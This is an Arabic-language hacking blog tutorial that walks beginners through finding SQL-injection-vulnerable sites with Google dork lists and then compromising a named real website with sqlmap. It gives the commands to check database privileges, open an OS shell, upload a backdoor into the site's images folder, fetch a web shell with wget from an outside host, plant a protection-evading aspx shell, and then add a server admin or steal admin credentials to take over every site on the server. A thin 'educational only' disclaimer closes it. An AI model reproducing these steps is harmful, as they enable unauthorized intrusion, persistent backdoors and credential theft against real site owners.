شرح كيفية معرفة المواقع المصابة بثغرة sql و رفع الشل

في الكثير من الاحيان نقوم ب استغلال ثغرة الحقن sql على الكثير من المواقع و دائما ما يواجه المبتدئون صعوبة في ايجاد لوحة التحكم او حتى ان وجدها فانه ربما لا يعرف كيف يتخطى الحماية و يقوم ب رفع ملف ضار شل (PHP) مثلا او ASP او ايا كان

لهادا ساقدم لكم اليوم الشرح المفصل لرفع الشل مباشرة من ادات SQLMAP طبعا ليس شرطا ب ادات SQLAMP تستطيع ان تقوم بها عبر الطريقة اليدوية في حال وجود حماية مثلا WFA

الان سوف نمر الى شرحنا

في البداية اريد ان اقدم لكم مجموعة من الدوركات للبحث على مواقع مصابة المواقع المصابة بهده الثغرة في الاغلب تكون على سيرفرات الوندوز لهادا انصحكم ب البحث بهده الدوركات لانني انا شخصيا وجدت الكثير من المواقع المصابة بهده الثغرة

و هده قائمة ب اكثر من 4000 دورك للبحث على الثغرة

رابط الدوركات اضغط هنا

وهده قائمة اخرى من دوركات للبحث على مواقع مصابة و لكن مبرمجة بلغة asp و انشاء الله مضمونة

رابط الدوركات اضغط هنا

و الان بعد ان وجدنا احد المواقع المصابة ب الثغرة سوف نشرح كيف تتم عملية الحقن

الاصابة

http://www.lzyts.com/routes/tours.php?s=1016

الان سوف ننفد هدهالاوامر على هادا الموقع عير ادات sqlmap

الامر الاول

sqlmap -u ‘http://www.lzyts.com/routes/tours.php?s=1016’ –batch

و هادا الامر لحقن الموقع مع تخطي جميع الخيارات (الحقن السريع )



و الان بعد الانتهاء من الحقن اعطى لنا هده النتائج كما نشاهد في الصورة

سوف نقوم الان هده المعلومات هده المعلومات

web server operating system: Windows 2008 R2 or 7 <<1 font=””>

نضام التشغيل وندوز 2008 r2 او وندوز 7 (لم تستطع الادات تحديد نضام التشغيل ب كفائة )

و يمكن معرفة نضام التشغيل عبر ادات nmap التي سبق و شرحتها

للمرور الى الشرح اضغط هنا

2 >> web application technology: Microsoft IIS 7.5, PHP 5.5.15, ASP.NET

لغات البرمجة المستخدمة في السيرفر Microsoft IIS 7.5 و PHP 5.5.15 و ASP.NET

3 >> back-end DBMS: MySQL 5

نوع قاعدة البيانات MySQL الاصدار 5

و الان سوف نقوم بتنفيد هادا الامر

sqlmap -u ‘http://www.lzyts.com/routes/tours.php?s=1016’ –current-user –is-dba

لمعرفة الصلحيات على السيرفر



الان سوف نرى في الصورة ما هي صلحياتنا

كما نرى في الصورة ف انا صلاحياتنا في السيرفر هي ROOT و من هنا يمكننا التحكم في جميع قواعد البينات التي في السيرفر

لم تفهم !!

على سبيل المثال يوجد في السيرفر 10 مواقع و لكل موقع قاعدة بينات و من هنا يمكننا الدخول لاي قاعدة بينات لاي موقع نريد 🙂

الان اعتقد انك فهمت

الان كيف سوف نرفع شل على الموقع

الامر

sqlmap -u ‘http://www.lzyts.com/routes/tours.php?s=1016’ –os-shell





نتيجة الامر كما نشاهد في الصورة

و الان عليك ان تختار بعناية ادا كان السيرفر يدعم لغة php ف عليك ان تختار php و ان كان يدعم asp اخترها الخ

بعد ما اخترت انا php لان السيرفر يدعم لغة PHP ضهرت لي هده النتيجة



هنا الادات تريد منا تحديد مكان رفع الشل

[3] custom directory list file



http://www.lzyts.com/images/



كما نلاحض في الصفحة مسارنا في السيرفر

D:wwwlzytsimages

لهادا هده الثغرة سهلة الاستغلال في سيرفرات الوندوز اما في سيرفرات لينوكس سوف تواجه الكثير من المشاكل و لكن ان شاء الله في طرق للتخطي سوف اشرحها في هده المدونة المتواضعة

الان نختار الخيار 2 في sqlmap





و الان بعد انتهاء الحقن سوف نرى مع بعض نتيجة الحقن في هده الصورة

كما نلاحض قد تم رفع مركز رفع مع هده الرسالة مع رابطه

the backdoor has been successfully uploaded on ‘/www/lzyts/images/’ – http://www.lzyts.com:80/images/tmpbjaml.php



اي ان الرفع قد تم و اعطى لنا جلسة شل في السيرفر يمكن تطبيق اوامر الوندوز عليه مثلا لمعرفة ايبي السيرفر ننفد هادا الامر ipconfig

تابع أيضا : أفضل برامج أمن المعلومات (الهكر) على الإطلاق

و الان يمكنا التنقل في السيرفر و رفع الشل الخاص بنا عبر الامر

wget http://www.site.com/shell.txt -o shell.php

و الان ندخل الى مسار مركز الرفع

http://www.lzyts.com:80/images/tmpbjaml.php

كما نرى قد تم رفع مركز رفع و الان سوف نقوم ب رفع شل aspx

و لكن ليس اي شل بل شل يتخطى الحمايات

و يمكنك تحميله عبر هادا الرابط

http://cut-urls.com/mGbEZ

و الان كما نلاحض في هده الصورة بعد رفع الشل

و الان يمكننا سحب rdp و اختراق جميع المواقع التي في نفس السيرفر عبر اضافة ادمن جديد في السيرفر او سحب اليوزر و الباس الخاصة ب الادمن في هادا السيرفر

في النهاية هادا الشرح تعليمي ليس الا و اتمنى ان نكون في حسن نيتكم ولا تنسو دعم هده المدونة

Very Good

شكراااااا جزالا لك بارك الله فيك

انت عبقرى